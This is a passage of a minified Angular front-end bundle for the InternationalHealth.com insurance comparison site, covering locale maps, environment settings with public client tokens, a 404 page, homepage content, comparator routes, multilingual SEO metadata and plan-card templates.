:45765,"./te.js":45765,"./tet":42757,"./tet.js":42757,"./tg":2627,"./tg.js":2627,"./th":59970,"./th.js":59970,"./tk":50511,"./tk.js":50511,"./tl-ph":65895,"./tl-ph.js":65895,"./tlh":21620,"./tlh.js":21620,"./tr":14784,"./tr.js":14784,"./tzl":96366,"./tzl.js":96366,"./tzm":40717,"./tzm-latn":99575,"./tzm-latn.js":99575,"./tzm.js":40717,"./ug-cn":64742,"./ug-cn.js":64742,"./uk":75986,"./uk.js":75986,"./ur":60201,"./ur.js":60201,"./uz":8785,"./uz-latn":25347,"./uz-latn.js":25347,"./uz.js":8785,"./vi":85911,"./vi.js":85911,"./x-pseudo":47099,"./x-pseudo.js":47099,"./yo":59394,"./yo.js":59394,"./zh-cn":21872,"./zh-cn.js":21872,"./zh-hk":23800,"./zh-hk.js":23800,"./zh-mo":30733,"./zh-mo.js":30733,"./zh-tw":91640,"./zh-tw.js":91640};function M(n){var d=t(n);return o(d)}function t(n){if(!o.o(e,n)){var d=new Error("Cannot find module '"+n+"'");throw d.code="MODULE_NOT_FOUND",d}return e[n]}M.keys=function(){return Object.keys(e)},M.resolve=t,fe.exports=M,M.id=35358},75028:(fe,N,o)=>{"use strict";o.d(N,{V:()=>e,n:()=>t});const e={home:{boxNewsletter:!1,lateralBox:[{title:"home.lateral-box-title1",color:"#0b99f4",textBtn:"home.lateral-box-btn1",urlBtn:"/Comparar"},{title:"home.lateral-box-title2",color:"#0e6fc5",textBtn:"home.lateral-box-btn2",urlBtn:"/Seguros-de-Viaje"}]}},M={"Seguros-para-Visados":{es:"/IH-Blog/Seguros-para-Visados",en:"/en/IH-Blog/Visa-Insurances",pt:"/pt/IH-Blog/Seguro-de-Visto","x-default":"/IH-Blog/Seguros-para-Visados"},"Seguros-Medicos":{es:"/IH-Blog/Seguros-Medicos",en:"/en/IH-Blog/Health-Insurances",pt:"/pt/IH-Blog/Seguros-Saude","x-default":"/IH-Blog/Seguros-Medicos"},"Seguros-de-Viaje":{es:"/IH-Blog/Seguros-de-Viaje",en:"/en/IH-Blog/Travel-Insurance",pt:"/pt/IH-Blog/Seguro-Viagem","x-default":"/IH-Blog/Seguros-de-Viaje"},"Seguros-Empresas":{es:"/IH-Blog/Seguros-Empresas",en:"/en/IH-Blog/Business-Insurance",pt:"/pt/IH-Blog/Seguro-Empresarial","x-default":"/IH-Blog/Seguros-Empresas"}},t={"Seguros-para-Visados":M["Seguros-para-Visados"],"Visa-Insurances":M["Seguros-para-Visados"],"Seguro-de-Visto":M["Seguros-para-Visados"],"Seguros-Medicos":M["Seguros-Medicos"],"Health-Insurances":M["Seguros-Medicos"],"Seguros-Saude":M["Seguros-Medicos"],"Seguros-de-Viaje":M["Seguros-de-Viaje"],"Travel-Insurance":M["Seguros-de-Viaje"],"Seguro-Viagem":M["Seguros-de-Viaje"],"Seguros-Empresas":M["Seguros-Empresas"],"Business-Insurance":M["Seguros-Empresas"],"Seguro-Empresarial":M["Seguros-Empresas"]}},6426:(fe,N,o)=>{"use strict";var e=o(40748),M=o(44756),t=o(81406),n=o(17379),d=o(37773),l=o(48105),r=o(81596),E=o(38206),c=o(45754),f=o(10119),g=o(87203),b=o(60734);const a=new class C extends c.OH${constructor(be){super(),Object.assign(this,be)}}({production:!0,from:"Producci\xf3n",country:"internacional",name:"InternationalHealth.com",alias:"ih",currency:{name:"Dolares",code:"USD",symbol:"$ "},schema:{priceCurrency:"USD",countryUrl:"internationalhealth.com",url:"https://internationalhealth.com/",maxPrice:99,aggregateRating:{bestRating:10,ratingValue:9},logo:"https://cdn.internationalhealth.com/images/internationalhealth.png"},API_URL:{protocol:"https",prefix:"gc-api.",suffix:"/api",domain:"internationalhealth.com"},kushkiPublicMerchantId:"b901015e6b1f4da1a73ba917ad0f3d80",payment_uuid:"02ade244-b58d-478c-9b47-72a2ec7bcf36",STRAPI_BASE_URL:"https://cms.amerins.com",CDN_BASE_URL:"https://cdn.internationalhealth.com",sentry:{useSentry:!0,dsn:"https://3ae867bb86bc46af94ca8e5d7bf13d35@o961046.ingest.sentry.io/6128049",tracingOrigins:["https://internationalhealth.com/","https://gc-staging.internationalhealth.com/","https://gc-api.internationalhealth.com/"],tracesSampleRate:.075},geoMapConfig:{mapboxAccessToken:"pk.eyJ1IjoianJhbW9zcXVlcGxhbiIsImEiOiJja3cwcDd4N283MGlsMnVudWY3YWcyNDVzIn0.nhxLIu1v4K-P4icQTG4ZdQ",defaultCenterCoordinates:[-6.3803449,9.3875961],defaultZoom:1,mapName:"global"},localProperties:[{url:"/internal-traffic",searchKey:"internal-traffic",key:"qp-internal-traffic",icon:"faCoffee",defaultValue:!0,type:"boolean"},{url:"/forced-refresh",searchKey:"force-refresh",key:"qp-forced-refresh",icon:"faSync",defaultValue:!0,type:"boolean"},{url:"/pixels",searchKey:"pixels",key:"qp-pixels",icon:"faCubes",defaultValue:!0,type:"boolean"}]});var _=o(30707),u=o(46887),v=o(26560),I=o(77599),P=o(46612),w=o(17057);const j=x=>({email:x}),F=x=>({"w-100 d-block mb-3 text-center":x});let G=(()=>{class x{constructor(p,$,B,De){this._metaService=p,this.environment=$,this.urlHistory=B,this.sentryService=De}ngOnInit(){if(this.cdnProyect=this.environment.CDN_BASE_URL,this._metaService.setNotFound(),this.email=this._metaService.email,(0,u.E5)(70)){const p="[Front] not-found.component";this.sentryService.prepareMessage(p,{tags:{context:"URL Status",subContext:"not found (404)"},extra:{sentryMsg:p,httpStatus:404}})}}static{this.\u0275fac=function($){return new($||x)(t.rXU(M.RH),t.rXU(_.Km),t.rXU(M.ZU),t.rXU(M.jG))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-not-found"]],standalone:!0,features:[t.aNF],decls:20,vars:30,consts:[[1,"container","my-5"],[1,"row","justify-content-center","align-items-center"],[1,"col-12","col-md-6","my-4"],["alt","404",3,"src"],[1,"mb-2"],[1,"qp-subtitle"],[1,"row"],[1,"col-md-6","col-12"],[1,"qp-btn-primary","mr-2",3,"routerLink","title","ngClass","innerHTML"],[1,"qp-btn-secondary","text-secondary","border-secondary",3,"routerLink","title","ngClass","innerHTML"]],template:function($,B){1&$&&(t.j41(0,"div",0)(1,"div",1)(2,"div",2),t.nrm(3,"qp-pimg",3),t.k0s(),t.j41(4,"div",2)(5,"h1",4),t.EFF(6),t.nI1(7,"qpTranslate"),t.k0s(),t.j41(8,"p",5),t.EFF(9),t.nI1(10,"qpTranslate"),t.k0s(),t.j41(11,"div",6)(12,"div",7),t.nrm(13,"a",8),t.nI1(14,"localize"),t.nI1(15,"qpTranslate"),t.k0s(),t.j41(16,"div",7),t.nrm(17,"a",9),t.nI1(18,"localize"),t.nI1(19,"qpTranslate"),t.k0s()()()()()),2&$&&(t.R7$(3),t.Y8G("src",B.cdnProyect+"/shared/images/elements/404.webp"),t.R7$(3),t.JRh(t.bMT(7,11,"notfound.title")),t.R7$(3),t.JRh(t.i5U(10,13,"notfound.description",t.eq3(24,j,B.email))),t.R7$(4),t.Y8G("routerLink",t.bMT(14,16,"/"))("title","Volver al Home")("ngClass",t.eq3(26,F,!B.isMovil))("innerHTML",t.bMT(15,18,"notfound.button.home"),t.npT),t.R7$(4),t.Y8G("routerLink",t.bMT(18,20,"/contacto"))("title","Contacto")("ngClass",t.eq3(28,F,!B.isMovil))("innerHTML",t.bMT(19,22,"notfound.button.contact"),t.npT))},dependencies:[w.z,d.Wk,P.YU,I.G,v.S]})}}return x})();var L=o(68810);const oe={faNotesMedical:L.UPF},re={logoColor:'<span class="text-third">International</span><span class="text-primary">Health.com</span>',steps:{logo:"../assets/logo_IH.svg",steps:[{img:"./assets/images/homepage/step-1.svg",info:"Ingresa tu perfil, existe un seguro ideal para ti."},{img:"./assets/images/homepage/step-2.svg",info:"Compara en l\xednea todos los seguros internacionales existentes"},{img:"./assets/images/homepage/step-3.svg",info:"Solicita con un click tu mejor opci\xf3n, es gratis!"}]},stepsButton:{text:"home.steps.button.text",link:"/Comparar/Seguros-Medicos-Internacionales"},insurers:!0,redirectRoute:"/Seguros/",screen:{title:"home.screen.title",text:"home.screen.secure",bgImg:"https://cdn.internationalhealth.com/shared/images/home/ih-bg-azul.svg",img:"https://cdn.internationalhealth.com/shared/images/home/screen650x434_IH.webp",btn:{link:"/Comparar",text:"home.screen.button.text"}},jumbotron:{subTitle:"home.jumbotron.subtitle",pathImg:"home.jumbotron.image",imageUrl:"/Comparar/Seguros-Medicos-Internacionales",alt:"Compara entre todas las compa\xf1\xedas del mundo, 100% en l\xednea.",titleImg:'Compara entre todas las compa\xf1\xedas del mundo, <b class="text-primary">100% en l\xednea</b>'},testimonials:[{user:"home.testimonials.author1",img:"https://cdn.queplan.cl/shared/images/home/t1.png",testimonial:"home.testimonials.testimonial1"},{user:"home.testimonials.author2",img:"https://cdn.queplan.cl/shared/images/home/t2.png",testimonial:"home.testimonials.testimonial2"},{user:"home.testimonials.author3",img:"https://cdn.queplan.cl/shared/images/home/t3.png",testimonial:"home.testimonials.testimonial3"}],boxCategory:!0,boxSeo:{active:!0,items:[{prefix:"Seguros",link:"/Seguros",name:"home.box.insurers",icon:oe.faNotesMedical,compare:"Comparar/Seguros-Medicos-Internacionales/",organizationType:c.Ls8.ASEG,strapiTag:"landing company",take:30},{prefix:"Paises",link:"/Sistema-de-Salud-y-Seguros-Medicos",name:"strapi.headTitle",icon:oe.faNotesMedical,compare:"Comparar/Seguros-Medicos-Internacionales/",organizationType:"",strapiTag:"landing country",take:30}]},featuredProducts:{title:"home.feature-products.title",description:"home.feature-products.description",btnUrl:{title:"home.feature-products.button.text",url:"/Comparar/Seguros-Medicos-Internacionales"},products:[{name:"MEDICAL ELITE 5000",value:"352 USD",url:"/Comparar/Medical-Elite-5000",img:"https://cdn.queplan.cl/images/aseguradoras/Logo-Best-Doctor.png",features:[{name:"prestador",value:"free-choice"},{name:"top",value:"10.000.000 USD"},{name:"deductible",value:"5.000 USD"},{name:"coverage",value:"100%"}]},{name:"GLOBAL-100 PLUS 6750",value:"231 USD",url:"/Comparar/Global-100-Plus6750",img:"https://cdn.queplan.cl/images/aseguradoras/Logo-A-International-Healthcare.png",features:[{name:"prestador",value:"free-choice"},{name:"top",value:"4.050.000 USD"},{name:"deductible",value:"6.750 USD"},{name:"coverage",value:"50% - 100%"}]},{name:"GLOBAL PLATINUM 7500",value:"78 USD",url:"/Comparar/Cigna-Global-Platinum-7500",img:"https://cdn.queplan.cl/images/aseguradoras/cigna_logo.png",features:[{name:"prestador",value:"free-choice"},{name:"top",value:"Unlimited"},{name:"deductible",value:"7.500 USD"},{name:"coverage",value:"70% - 100%"}]}]},indicators:[{title:"home.news.two",count:"+160"},{title:"home.news.three",count:170}],news:[{image:"https://cdn.internationalhealth.com/images/homepage/new/economista.svg",url:"https://www.eleconomista.com.mx/empresas/Nueva-plataforma-optimiza-la-busqueda-y-contratacion-de-Seguros-de-Salud-con-cobertura-global-20220310-0045.html",company:"El Economista"},{image:"https://cdn.internationalhealth.com/images/homepage/new/latamlist.svg",url:"https://latamlist.com/chilean-insurtech-queplan-cl-launches-international-health-marketplace/",company:"LatamList"},{image:"https://cdn.internationalhealth.com/images/homepage/new/bankingnews.svg",url:"https://www.ebankingnews.com/noticias/de-chile-al-mundo-lanzan-plataforma-que-facilita-la-contratacion-de-seguros-medicos-con-cobertura-internacional-0054061",company:"BankingNews"},{image:"https://cdn.internationalhealth.com/images/homepage/new/forbes.svg",url:"https://forbes.cl/negocios/2022-02-21/queplan-el-portal-de-seguros-que-ahora-apuesta-por-la-globalizacion-con-coberturas-para-el-trabajo-remoto/",company:"Forbes"},{image:"https://cdn.internationalhealth.com/images/homepage/new/fintech.svg",url:"https://territoriofintech.com/newsletter/internationalhealth-com-la-plataforma-de-queplan-cl-para-seguros-medicos-con-cobertura-internacional/",company:"FinTech"}],titleIndicators:"home.indicators.title.ih",schema:"schema.title",review:{score:4.6,reviews:19,company:"Truspilot",url:"https://www.trustpilot.com/review/internationalhealth.com"},tableResumeInsurances:[{medical:"home.resume.duration.medical",trip:"home.resume.duration.travel"},{medical:"home.resume.payment.medical",trip:"home.resume.payment.travel"},{medical:"home.resume.coverage.medical",trip:"home.resume.coverage.travel"},{medical:"home.resume.reason.medical",trip:"home.resume.reason.travel"},{medical:"",trip:""}]};class W extends c.TCw{constructor(be){super();let p={};"comparador_general"===be&&(p={beneficiarios:!0,categorias:!1,prestadores:!0,instituciones:!0,precio:!0,tipoProducto:!0,deductibles:!0,features:!0}),Object.assign(this,p)}}var X=function(x){return x.SEGURO_INTERNACIONAL="SEGURO INTERNACIONAL",x.SEGURO_EXPATRIADOS="SEGURO EXPATRIADOS",x.SEGURO_NOMADES_DIGITALES="SEGURO NOMADES DIGITALES",x.SEGURO_EMPRESAS="SEGURO_INTERNACIONAL_EMPRESAS",x}(X||{});const ge={[X.SEGURO_INTERNACIONAL]:"SEGURO INTERNACIONAL"},xe={[X.SEGURO_INTERNACIONAL]:c.Ls8.ASEG},Y={[X.SEGURO_INTERNACIONAL]:["Seguros",":organizationName",":productName"]},_e={[X.SEGURO_INTERNACIONAL]:{compare:"Seguros-Medicos-Internacionales",detail:"Seguros/:organizationUrl/:insuranceUrl",landing:"Seguros"},[X.SEGURO_EXPATRIADOS]:{compare:"Expatriados",detail:"Seguros/:organizationUrl/:insuranceUrl"},[X.SEGURO_NOMADES_DIGITALES]:{compare:"Nomadas-Digitales",detail:"Seguros/:organizationUrl/:insuranceUrl"},[X.SEGURO_EMPRESAS]:{compare:"Empresas",detail:"Seguros/:organizationUrl/:insuranceUrl"}},pe={SEGURO_INTERNACIONAL:{name:"SEGURO_INTERNACIONAL",baseUrl:"/Comparar/Seguros-Medicos-Internacionales",routes:_e[X.SEGURO_INTERNACIONAL],preload:!0,forcePreload:!0,organizationTypeByInsuranceType:xe,organizationType:c.Ls8.ASEG,productType:ge[X.SEGURO_INTERNACIONAL],lineOfBusiness:"SEGUROINTERNACIONAL",features:"Individual",productMode:"individual",flagsFilters:new W("comparador_general"),breadCrumb:Y[X.SEGURO_INTERNACIONAL],requirements:"complete-profile.nationality-and-country-residence",insuranceType:{displayName:"Seguro m\xe9dicos"},isDefaultComparator:!0},SEGURO_NOMADES_DIGITALES:{name:"SEGURO_INTERNACIONAL",baseUrl:"/Comparar/Nomadas-Digitales",routes:_e[X.SEGURO_NOMADES_DIGITALES],preload:!0,forcePreload:!0,organizationTypeByInsuranceType:xe,organizationType:c.Ls8.ASEG,productType:ge[X.SEGURO_INTERNACIONAL],lineOfBusiness:"SEGUROINTERNACIONAL",features:"Individual",productMode:"individual",flagsFilters:new W("comparador_general"),breadCrumb:Y[X.SEGURO_INTERNACIONAL],requirements:"complete-profile.nationality-and-country-residence",insuranceType:{displayName:"Seguro m\xe9dicos"},sendComparatorName:!0},SEGURO_EXPATRIADOS:{name:"SEGURO_INTERNACIONAL",baseUrl:"/Comparar/Expatriados",routes:_e[X.SEGURO_EXPATRIADOS],preload:!0,forcePreload:!0,organizationTypeByInsuranceType:xe,organizationType:c.Ls8.ASEG,productType:ge[X.SEGURO_INTERNACIONAL],lineOfBusiness:"SEGUROINTERNACIONAL",features:"Individual",productMode:"individual",flagsFilters:new W("comparador_general"),breadCrumb:Y[X.SEGURO_INTERNACIONAL],requirements:"complete-profile.nationality-and-country-residence",insuranceType:{displayName:"Seguro m\xe9dicos"},sendComparatorName:!0},SEGURO_EMPRESAS:{name:X.SEGURO_EMPRESAS,baseUrl:"/Comparar/Empresas",routes:_e[X.SEGURO_EMPRESAS],preload:!0,forcePreload:!0,organizationTypeByInsuranceType:xe,organizationType:c.Ls8.ASEG,productType:ge[X.SEGURO_INTERNACIONAL],lineOfBusiness:"SEGUROINTERNACIONAL",features:"Individual",productMode:"individual",flagsFilters:new W("comparador_general"),breadCrumb:Y[X.SEGURO_INTERNACIONAL],requirements:"complete-profile.nationality-and-country-residence",insuranceType:{displayName:"Seguro m\xe9dicos"},sendComparatorName:!0},GENERAL:{name:"GENERAL",baseUrl:"/Comparar",routes:_e,preload:!0,forcePreload:!0,enableSocialBar:{status:!0,phone:12345622044},organizationTypeByInsuranceType:xe,organizationType:[c.Ls8.ASEG],productType:ge[X.SEGURO_INTERNACIONAL],lineOfBusiness:"SEGUROINTERNACIONAL",features:"Individual",productMode:"individual",flagsFilters:new W("comparador_general"),breadCrumb:Y,requirements:"complete-profile.nationality-and-country-residence",insuranceType:{displayName:"Seguro m\xe9dicos"}}},Q={es:{mainPage:"https://internationalhealth.com",imageFa:"https://cdn.internationalhealth.com/images/facebook-es.jpg",imageTw:"https://cdn.internationalhealth.com/images/twitter.jpg",title:"Comparar Seguros M\xe9dicos Internacional con Precios en l\xednea",description:"InternationalHealth.com es la plataforma #1 mundial para cotizar y contratar Seguros de Salud con Cobertura Global. Comparador Seguros M\xe9dicos Internacional \u{1f50d}",addedTags:[{name:"author",content:"Internationalhealth.com"},{name:"keywords",content:"seguros de salud, seguros internacionales, insurance, international health"}],notDomainCanonical:["gc-api.internationalhealth.com","gc.internationalhealth.com"],notFound:{name:"prerender-status-code",content:"404"},prerenderStatusCode:{name:"prerender-status-code",content:"301"},proyecto:"Internationalhealth.com",author:"Internationalhealth.com",email:"hello@internationalhealth.com",twitterSite:"Inter_Health",origen:"Frontend",canonicalDomain:["internationalhealth.com"],canonicalURL:"https://internationalhealth.com"},en:{mainPage:"https://internationalhealth.com",imageFa:"https://cdn.internationalhealth.com/images/facebook-en.jpg",imageTw:"https://cdn.internationalhealth.com/images/twitter.jpg",title:"Compare International Health Insurance with Online Prices",description:"InternationalHealth.com is the #1 platform worldwide to quote and compare health insurance with global coverage. Get International Medical Insurance Plans \u{1f50d}",addedTags:[{name:"author",content:"Internationalhealth.com"},{name:"keywords",content:"health insurance, international insurance, insurance, international health"}],notDomainCanonical:["gc-api.internationalhealth.com"],notFound:{name:"prerender-status-code",content:"404"},prerenderStatusCode:{name:"prerender-status-code",content:"301"},proyecto:"Internationalhealth.com",author:"Internationalhealth.com",email:"hello@internationalhealth.com",twitterSite:"Inter_Health",origen:"Frontend",canonicalDomain:["internationalhealth.com"],canonicalURL:"https://internationalhealth.com"},pt:{mainPage:"https://internationalhealth.com",imageFa:"https://cdn.internationalhealth.com/images/facebook-pt.jpg",imageTw:"https://cdn.internationalhealth.com/images/twitter.jpg",title:"Compare seguros sa\xfade internacionais com pre\xe7os online",description:"InternationalHealth.com \xe9 a plataforma n\xfamero 1 do mundo para cotar, comparar e contratar Seguro Sa\xfade com Cobertura Global. Comparador de seguro sa\xfade internacional \u{1f50d}",addedTags:[{name:"author",content:"Internationalhealth.com"},{name:"keywords",content:"seguro sa\xfade, seguro internacional, seguro, sa\xfade internacional"}],notDomainCanonical:["gc-api.internationalhealth.com"],notFound:{name:"prerender-status-code",content:"404"},prerenderStatusCode:{name:"prerender-status-code",content:"301"},proyecto:"Internationalhealth.com",author:"Internationalhealth.com",email:"hello@internationalhealth.com",twitterSite:"Inter_Health",origen:"Frontend",canonicalDomain:["internationalhealth.com"],canonicalURL:"https://internationalhealth.com"}};function Z(x){return Q[x.language]}localStorage.getItem("language")||["es","en","pt"].find(x=>window?.navigator?.language?.includes(x));var ue=o(10696),y=o(31709),H=o(97024),de=o(24706),Ee=o(10006),Ae=o(44487),Fe=o(14665);const Be=x=>({"col-6 pl-0 mt-3":x}),we=x=>({"col-6":x});function Ge(x,be){if(1&x&&(t.j41(0,"div",8)(1,"div")(2,"span",9),t.nI1(3,"qpTranslate"),t.nI1(4,"qpTranslate"),t.nI1(5,"qpTranslate"),t.nrm(6,"i",10),t.EFF(7),t.nI1(8,"qpTranslate"),t.k0s()(),t.j41(9,"div",11)(10,"strong",12),t.EFF(11),t.nI1(12,"qpTranslate"),t.nI1(13,"qpTranslate"),t.nI1(14,"qpTranslate"),t.k0s()()()),2&x){const p=t.XpG();t.AVh("col-6",p.isMovil||"grid"===p.view),t.R7$(2),t.Y8G("ngbPopover","Preferente"===(null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.modality)?t.bMT(3,12,null==p.tooltip?null:p.tooltip.preferente):t.bMT(4,14,null==p.tooltip?null:p.tooltip.libreEleccion))("popoverTitle",t.bMT(5,16,"compare.card.detail.whereCover"))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("openDelay",200),t.R7$(5),t.SpI(" ",t.bMT(8,18,"compare.card.detail.protectionIn")," "),t.R7$(3),t.Y8G("ngbPopover",null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection_description)("popoverTitle",null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection)("triggers",p.isMovil?"click":"mouseenter:mouseleave")("openDelay",200),t.R7$(),t.SpI(" ","Todo el Mundo"===(null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection)?t.bMT(12,20,"compare.card.detail.worldwide"):"Mundial con excepciones"===(null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection)?t.bMT(13,22,"compare.card.detail.worldwideWithExceptions"):"Latinoam\xe9rica"===(null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection)?t.bMT(14,24,"compare.card.detail.latinamerica"):null==p.item||null==p.item.insuranceMetadata||null==p.item.insuranceMetadata.metadata?null:p.item.insuranceMetadata.metadata.protection," ")}}function Me(x,be){1&x&&(t.j41(0,"span")(1,"strong",14),t.EFF(2),t.nI1(3,"qpTranslate"),t.nrm(4,"i",15),t.k0s()()),2&x&&(t.R7$(2),t.SpI(" ",t.bMT(3,1,"compare.card.detail.unlimited")||"Ilimitado"," "))}function ve(x,be){if(1&x&&(t.j41(0,"strong"),t.EFF(1),t.nI1(2,"qpCurrency"),t.k0s()),2&x){const p=t.XpG(3);t.AVh("font-small","grid"===p.view),t.R7$(),t.SpI(" ",t.i5U(2,3,null==p.covInfo||null==p.covInfo.topAmount?null:p.covInfo.topAmount.min,null==p.covInfo||null==p.covInfo.topAmount||null==p.covInfo.topAmount.unit?null:p.covInfo.topAmount.unit.currencyCode)," ")}}function ne(x,be){if(1&x&&(t.EFF(0),t.nI1(1,"qpCurrency")),2&x){const p=t.XpG(4);t.SpI(" - ",t.i5U(1,1,null==p.covInfo||null==p.covInfo.topAmount?null:p.covInfo.topAmount.max,null==p.covInfo||null==p.covInfo.topAmount||null==p.covInfo.topAmount.unit?null:p.covInfo.topAmount.unit.currencyCode)," ")}}function J(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.nI1(4,"qpCurrency"),t.DNE(5,ne,2,4),t.k0s()),2&x){const p=t.XpG(3);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,8,null==p.tooltip?null:p.tooltip.topeAnual))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,10,"compare.card.detail.annualMaximum")||"M\xe1ximo Anual")("openDelay",200),t.R7$(3),t.SpI(" ",t.i5U(4,12,null==p.covInfo||null==p.covInfo.topAmount?null:p.covInfo.topAmount.min,null==p.covInfo||null==p.covInfo.topAmount||null==p.covInfo.topAmount.unit?null:p.covInfo.topAmount.unit.currencyCode)," "),t.R7$(2),t.vxM((null==p.covInfo||null==p.covInfo.topAmount?null:p.covInfo.topAmount.min)!==(null==p.covInfo||null==p.covInfo.topAmount?null:p.covInfo.topAmount.max)?5:-1)}}function Pe(x,be){if(1&x&&t.DNE(0,ve,3,6,"strong",16)(1,J,6,15,"strong",7),2&x){const p=t.XpG(2);t.vxM("USD/A\xf1o"===(null==p.covInfo||null==p.covInfo.topAmount||null==p.covInfo.topAmount.unit?null:p.covInfo.topAmount.unit.currencyCode)||"USD/V"===(null==p.covInfo||null==p.covInfo.topAmount||null==p.covInfo.topAmount.unit?null:p.covInfo.topAmount.unit.currencyCode)?0:1)}}function ye(x,be){if(1&x&&(t.j41(0,"div",3)(1,"div")(2,"span",9),t.nI1(3,"qpTranslate"),t.nI1(4,"qpTranslate"),t.nrm(5,"i",13),t.EFF(6),t.nI1(7,"qpTranslate"),t.k0s()(),t.j41(8,"div"),t.DNE(9,Me,5,3,"span")(10,Pe,2,1),t.k0s()()),2&x){const p=t.XpG();t.Y8G("ngClass",t.eq3(13,we,p.isMovil||"grid"===p.view)),t.R7$(2),t.Y8G("ngbPopover",t.bMT(3,7,null==p.tooltip?null:p.tooltip.topeAnual))("popoverTitle",t.bMT(4,9,"compare.card.detail.annualMaximum")||"M\xe1ximo Anual")("triggers",p.isMovil?"click":"mouseenter:mouseleave")("openDelay",200),t.R7$(4),t.SpI(" ",t.bMT(7,11,"compare.card.detail.annualMaximum")||"Beneficio M\xe1ximo"," "),t.R7$(3),t.vxM(null!=p.covInfo&&null!=p.covInfo.topAmount&&p.covInfo.topAmount.min?10:9)}}function $e(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s()),2&x){const p=t.XpG();t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,7,null==p.tooltip?null:p.tooltip.deducible))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,9,"compare.card.detail.deductible")||"Deducible")("openDelay",200),t.R7$(3),t.SpI(" ",t.bMT(4,11,"consult")," ")}}function at(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s()),2&x){const p=t.XpG(2);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,7,null==p.tooltip?null:p.tooltip.deducible))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,9,"compare.card.detail.deductible")||"Deducible")("openDelay",200),t.R7$(3),t.SpI(" ",t.bMT(4,11,"compare.card.no.cover")," ")}}function mt(x,be){if(1&x&&(t.j41(0,"strong",19),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.nI1(4,"qpTranslate"),t.nrm(5,"i",15),t.k0s()),2&x){const p=t.XpG(2);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,7,null==p.tooltip?null:p.tooltip.deducible))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,9,"compare.card.detail.deductible")||"Deducible")("openDelay",200),t.R7$(3),t.SpI(" ",t.bMT(4,11,"compare.card.no.deductible")," ")}}function It(x,be){if(1&x&&(t.qex(0),t.EFF(1),t.nI1(2,"qpCurrency"),t.bVm()),2&x){const p=t.XpG(3);t.AVh("font-small","grid"===p.view),t.R7$(),t.SpI(" - ",t.i5U(2,3,null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.max,null==p.covInfo||null==p.covInfo.deductible||null==p.covInfo.deductible.unit2?null:p.covInfo.deductible.unit2.currencyCode)," ")}}function gt(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.nI1(4,"qpCurrency"),t.DNE(5,It,3,6,"ng-container",16),t.k0s()),2&x){const p=t.XpG(2);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,8,null==p.tooltip?null:p.tooltip.deducible))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,10,"compare.card.detail.deductible")||"Deducible")("openDelay",200),t.R7$(3),t.SpI(" ",t.i5U(4,12,null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.min,null==p.covInfo||null==p.covInfo.deductible||null==p.covInfo.deductible.unit?null:p.covInfo.deductible.unit.currencyCode)," "),t.R7$(2),t.vxM((null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.min)!==(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.max)?5:-1)}}function Kt(x,be){if(1&x&&t.DNE(0,at,5,13,"strong",7)(1,mt,6,13,"strong",18)(2,gt,6,15,"strong",7),2&x){const p=t.XpG();t.vxM(null===(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.min)&&null===(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.max)?0:-1),t.R7$(),t.vxM(0===(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.min)&&0===(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.max)?1:-1),t.R7$(),t.vxM((null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.min)>=0&&(null==p.covInfo||null==p.covInfo.deductible?null:p.covInfo.deductible.max)>0?2:-1)}}function sn(x,be){if(1&x&&(t.j41(0,"strong",17),t.nI1(1,"qpTranslate"),t.nI1(2,"qpTranslate"),t.EFF(3),t.k0s()),2&x){const p=t.XpG(2);t.AVh("font-small","grid"===p.view),t.Y8G("ngbPopover",t.bMT(1,7,null==p.tooltip?null:p.tooltip.cobertura))("triggers",p.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",t.bMT(2,9,"compare.card.detail.coverage")||"Covertura")("openDelay",200),t.R7$(3),t.SpI(" ",null==p.covInfo||null==p.covInfo.coverage?null:p.covInfo.coverage.min,"% ")}}function 